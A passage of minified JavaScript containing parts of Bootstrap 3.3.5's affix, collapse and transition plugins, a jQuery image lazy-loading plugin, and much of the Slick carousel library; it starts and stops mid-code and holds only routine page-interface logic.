e>s?"top":!1;if("bottom"==this.affixed)return null!=e?s+this.unpin<=n.top?!1:"bottom":t-o>=s+r?!1:"bottom";var l=null==this.affixed,a=l?s:n.top,d=l?r:i;return null!=e&&e>=s?"top":null!=o&&a+d>=t-o?"bottom":!1},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var l=this.getState(r,i,s,n);if(this.affixed!=l){null!=this.unpin&&this.$element.css("top","");var a="affix"+(l?"-"+l:""),d=t.Event(a+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==l&&this.$element.offset({top:r-i-n})}};var o=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),o=e.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),i.call(e,o)})})}(jQuery),+function(t){"use strict";function i(i){var e,o=i.attr("data-target")||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function e(i){return this.each(function(){var e=t(this),s=e.data("bs.collapse"),n=t.extend({},o.DEFAULTS,e.data(),"object"==typeof i&&i);!s&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),s||e.data("bs.collapse",s=new o(this,n)),"string"==typeof i&&s[i]()})}var o=function(i,e){this.$element=t(i),this.options=t.extend({},o.DEFAULTS,e),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(i=s.data("bs.collapse"),i&&i.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(e.call(s,"hide"),i||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var l=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return l.call(this);var a=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(l,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][a])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[e](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,o){var s=t(o);this.addAriaAndCollapsedClass(i(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,i){var e=t.hasClass("in");t.attr("aria-expanded",e),i.toggleClass("collapsed",!e).attr("aria-expanded",e)};var s=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=i(s),r=n.data("bs.collapse"),l=r?"toggle":s.data();e.call(n,l)})}(jQuery),+function(t){"use strict";function i(){var t=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var e in i)if(void 0!==t.style[e])return{end:i[e]};return!1}t.fn.emulateTransitionEnd=function(i){var e=!1,o=this;t(this).one("bsTransitionEnd",function(){e=!0});var s=function(){e||t(o).trigger(t.support.transition.end)};return setTimeout(s,i),this},t(function(){t.support.transition=i(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(i){return t(i.target).is(this)?i.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(t){t.fn.unveil=function(i){function e(){if(l){l=!1;var i=r.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=s.scrollTop(),o=e+s.height(),r=i.offset().top,l=r+i.height();return l>=e-n&&o+n>=r}});o=i.trigger("unveil"),r=r.not(o)}}var o,s=t(window),n=i||0,r=this,l=!0;return this.one("unveil",function(){var t=this.getAttribute("data-src");t&&this.setAttribute("src",t)}),s.on("scroll.unveil resize.unveil lookup.unveil",function(){l=!0}),setInterval(e,50),e(),this}}(window.jQuery),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var i=window.Slick||{};i=function(){function i(i,o){var s,n,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return'<button type="button" data-role="none">'+(i+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:!0,pauseOnDotsHover:!1,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.paused=!1,r.positionProp=null,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.windowWidth=0,r.windowTimer=null,r.options=t.extend({},r.defaults,o),r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){for(n in s)s.hasOwnProperty(n)&&(r.breakpoints.push(s[n].breakpoint),r.breakpointSettings[s[n].breakpoint]=s[n].settings);r.breakpoints.sort(function(t,i){return i-t})}r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init()}var e=0;return i}(),i.prototype.addSlide=function(i,e,o){var s=this;if("boolean"==typeof e)o=e,e=null;else if(0>e||e>=s.slideCount)return!1;s.unload(),"number"==typeof e?0===e&&0===s.$slides.length?t(i).appendTo(s.$slideTrack):o?t(i).insertBefore(s.$slides.eq(e)):t(i).insertAfter(s.$slides.eq(e)):o===!0?t(i).prependTo(s.$slideTrack):t(i).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(i,e){t(e).attr("index",i)}),s.$slidesCache=s.$slides,s.reinit()},i.prototype.animateSlide=function(i,e){var o={},s=this;if(1===s.options.slidesToShow&&s.options.adaptiveHeight===!0&&s.options.vertical===!1){var n=s.$slides.eq(s.currentSlide).outerHeight(!0);s.$list.animate({height:n},s.options.speed)}s.options.rtl===!0&&s.options.vertical===!1&&(i=-i),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:i},s.options.speed,s.options.easing,e):s.$slideTrack.animate({top:i},s.options.speed,s.options.easing,e):s.cssTransitions===!1?t({animStart:s.currentLeft}).animate({animStart:i},{duration:s.options.speed,easing:s.options.easing,step:function(t){s.options.vertical===!1?(o[s.animType]="translate("+t+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+t+"px)",s.$slideTrack.css(o))},complete:function(){e&&e.call()}}):(s.applyTransition(),o[s.animType]=s.options.vertical===!1?"translate3d("+i+"px, 0px, 0px)":"translate3d(0px,"+i+"px, 0px)",s.$slideTrack.css(o),e&&setTimeout(function(){s.disableTransition(),e.call()},s.options.speed))},i.prototype.asNavFor=function(i){var e=this,o=null!=e.options.asNavFor?t(e.options.asNavFor).getSlick():null;null!=o&&o.slideHandler(i,!0)},i.prototype.applyTransition=function(t){var i=this,e={};e[i.transitionType]=i.options.fade===!1?i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:"opacity "+i.options.speed+"ms "+i.options.cssEase,i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},i.prototype.buildArrows=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow=t(i.options.prevArrow),i.$nextArrow=t(i.options.nextArrow),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.appendTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),i.options.infinite!==!0&&i.$prevArrow.addClass("slick-disabled"))},i.prototype.buildDots=function(){var i,e,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(e='<ul class="'+o.options.dotsClass+'">',i=0;i<=o.getDotCount();i+=1)e+="<li>"+o.options.customPaging.call(this,o,i)+"</li>";e+="</ul>",o.$dots=t(e).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){t(e).attr("index",i)}),i.$slidesCache=i.$slides,i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?t('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),i.options.centerMode===!0&&(i.options.slidesToScroll=1,0===i.options.slidesToShow%2&&(i.options.slidesToShow=3)),t("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.options.accessibility===!0&&i.$list.prop("tabIndex",0),i.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),i.options.draggable===!0&&i.$list.addClass("draggable")},i.prototype.checkResponsive=function(){var i,e,o=this;if(o.originalSettings.responsive&&o.originalSettings.responsive.length>-1&&null!==o.originalSettings.responsive){e=null;for(i in o.breakpoints)o.breakpoints.hasOwnProperty(i)&&t(window).width()<o.breakpoints[i]&&(e=o.breakpoints[i]);null!==e?null!==o.activeBreakpoint?e!==o.activeBreakpoint&&(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=t.extend({},o.options,o.originalSettings),o.refresh())}},i.prototype.changeSlide=function(i){var e,o,s,n=this,r=t(i.target);switch(r.is("a")&&i.preventDefault(),s=0!==n.slideCount%n.options.slidesToScroll,e=s?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,i.data.message){case"previous":o=0===e?n.options.slidesToScroll:n.options.slidesToShow-e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o);break;case"next":o=0===e?n.options.slidesToScroll:e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o);break;case"index":var l=0===i.data.index?0:i.data.index||t(i.target).parent().index()*n.options.slidesToScroll;n.slideHandler(l);default:return!1}},i.prototype.destroy=function(){var i=this;i.autoPlayClear(),i.touchObject={},t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.parent().hasClass("slick-track")&&i.$slides.unwrap().unwrap(),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width",""),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$list.off(".slick"),t(window).off(".slick-"+i.instanceUid),t(document).off(".slick-"+i.instanceUid)},i.prototype.disableTransition=function(t){var i=this,e={};e[i.transitionType]="",i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.fadeSlide=function(t,i,e){var o=this;o.cssTransitions===!1?(o.$slides.eq(i).css({zIndex:1e3}),o.$slides.eq(i).animate({opacity:1},o.options.speed,o.options.easing,e),o.$slides.eq(t).animate({opacity:0},o.options.speed,o.options.easing)):(o.applyTransition(i),o.applyTransition(t),o.$slides.eq(i).css({opacity:1,zIndex:1e3}),o.$slides.eq(t).css({opacity:0}),e&&setTimeout(function(){o.disableTransition(i),o.disableTransition(t),e.call()},o.options.speed))},i.prototype.filterSlides=function(t){var i=this;null!==t&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(t).appendTo(i.$slideTrack),i.reinit())},i.prototype.getCurrent=function(){var t=this;return t.currentSlide},i.prototype.getDotCount=function(){var t,i=this,e=0,o=0,s=0;for(t=i.options.infinite===!0?i.slideCount+i.options.slidesToShow-i.options.slidesToScroll:i.slideCount;t>e;)s++,o+=i.options.slidesToScroll,e=o+i.options.slidesToShow;return s},i.prototype.getLeft=function(t){var i,e,o,s=this,n=0;return s.slideOffset=0,e=s.$slides.first().outerHeight(),s.options.infinite===!0?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideWidth*s.options.slidesToShow,n=-1*e*s.options.slidesToShow),0!==s.slideCount%s.options.slidesToScroll&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideCount%s.options.slidesToShow*s.slideWidth,n=-1*s.slideCount%s.options.slidesToShow*e)):0!==s.slideCount%s.options.slidesToShow&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.options.slidesToShow*s.slideWidth-s.slideCount%s.options.slidesToShow*s.slideWidth,n=s.slideCount%s.options.slidesToShow*e),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,n=0),s.options.centerMode===!0&&s.options.infinite===!0?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:s.options.centerMode===!0&&(s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),i=s.options.vertical===!1?-1*t*s.slideWidth+s.slideOffset:-1*t*e+n,s.options.variableWidth===!0&&(o=s.slideCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),i=o[0]?-1*o[0].offsetLeft:0,s.options.centerMode===!0&&(o=s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),i=o[0]?-1*o[0].offsetLeft:0,i+=(s.$list.width()-o.outerWidth())/2)),i},i.prototype.init=function(){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.checkResponsive()),null!==i.options.onInit&&i.options.onInit.call(this,i)},i.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},i.prototype.initDotEvents=function(){var i=this;i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&t("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),i.options.dots===!0&&i.options.pauseOnDotsHover===!0&&i.options.autoplay===!0&&t("li",i.$dots).on("mouseenter.slick",i.autoPlayClear).on("mouseleave.slick",i.autoPlay)},i.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.options.pauseOnHover===!0&&i.options.autoplay===!0&&(i.$list.on("mouseenter.slick",i.autoPlayClear),i.$list.on("mouseleave.slick",i.autoPlay)),i.options.accessibility===!0&&i.$list.on("keydown.slick",i.keyHandler),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),t(window).on("orientationchange.slick.slick-"+i.instanceUid,function(){i.checkResponsive(),i.setPosition()}),t(window).on("resize.slick.slick-"+i.instanceUid,function(){t(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=t(window).width(),i.checkResponsive(),i.setPosition()},50))}),t(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),t(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},i.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},i.prototype.keyHandler=function(t){var i=this;37===t.keyCode?i.changeSlide({data:{message:"previous"}}):39===t.keyCode&&i.changeSlide({data:{message:"next"}})},i.prototype.lazyLoad=function(){function i(i){t("img[data-lazy]",i).each(function(){var i=t(this),e=t(this).attr("data-lazy");i.load(function(){i.animate({opacity:1},200)}).css({opacity:0}).attr("src",e).removeAttr("data-lazy").removeClass("slick-loading")})}var e,o,s,n,r=this;r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=s+r.options.slidesToShow,r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),e=r.$slider.find(".slick-slide").slice(s,n),i(e),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),i(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),i(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),i(o))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.postSlide=function(t){var i=this;null!==i.options.onAfterChange&&i.options.onAfterChange.call(this,i,t),i.animating=!1,i.setPosition(),i.swipeLeft=null,i.options.autoplay===!0&&i.paused===!1&&i.autoPlay()},i.prototype.progressiveLazyLoad=function(){var i,e,o=this;i=t("img[data-lazy]").length,i>0&&(e=t("img[data-lazy]",o.$slider).first(),e.attr("src",e.attr("data-lazy")).removeClass("slick-loading").load(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}).error(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},i.prototype.refresh=function(){var i=this,e=i.currentSlide;i.destroy(),t.extend(i,i.initials),i.currentSlide=e,i.init()},i.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),null!==i.options.onReInit&&i.options.onReInit.call(this,i)},i.prototype.removeSlide=function(t,i){var e=this;return"boolean"==typeof t?(i=t,t=i===!0?0:e.slideCount-1):t=i===!0?--t:t,e.slideCount<1||0>t||t>e.slideCount-1?!1:(e.unload(),e.$slideTrack.children(this.options.slide).eq(t).remove(),
e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slidesCache=e.$slides,void e.reinit())},i.prototype.setCSS=function(t){var i,e,o=this,s={};o.options.rtl===!0&&(t=-t),i="left"==o.positionProp?t+"px":"0px",e="top"==o.positionProp?t+"px":"0px",s[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+i+", "+e+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+i+", "+e+", 0px)",o.$slideTrack.css(s)))},i.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?(i.slideWidth=0,i.$slideTrack.children(".slick-slide").each(function(){i.slideWidth+=Math.ceil(t(this).outerWidth(!0))}),i.$slideTrack.width(Math.ceil(i.slideWidth)+1)):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},i.prototype.setFade=function(){var i,e=this;e.$slides.each(function(o,s){i=-1*e.slideWidth*o,t(s).css({position:"relative",left:i,top:0,zIndex:800,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:900,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var i=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",i)}},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade()},i.prototype.setProps=function(){var t=this,i=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==i.WebkitTransition||void 0!==i.MozTransition||void 0!==i.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==i.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===i.perspectiveProperty&&void 0===i.MozPerspective&&(t.animType=!1)),void 0!==i.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===i.msTransform&&(t.animType=!1)),void 0!==i.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},i.prototype.setSlideClasses=function(t){var i,e,o,s,n=this;n.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),e=n.$slider.find(".slick-slide"),n.options.centerMode===!0?(i=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(t>=i&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active"):(o=n.options.slidesToShow+t,e.slice(o-i+1,o+i+2).addClass("slick-active")),0===t?e.eq(e.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&e.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):t>=0&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active"):e.length<=n.options.slidesToShow?e.addClass("slick-active"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+t:t,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?e.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active"):e.slice(o,o+n.options.slidesToShow).addClass("slick-active")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},i.prototype.setupInfinite=function(){var i,e,o,s=this;if((s.options.fade===!0||s.options.vertical===!0)&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(e=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,i=s.slideCount;i>s.slideCount-o;i-=1)e=i-1,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(i=0;o>i;i+=1)e=i,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},i.prototype.selectHandler=function(i){var e=this,o=parseInt(t(i.target).parents(".slick-slide").attr("index"));o||(o=0),e.slideCount<=e.options.slidesToShow||e.slideHandler(o)},i.prototype.slideHandler=function(t,i){var e,o,s,n,r,l=null,a=this;return 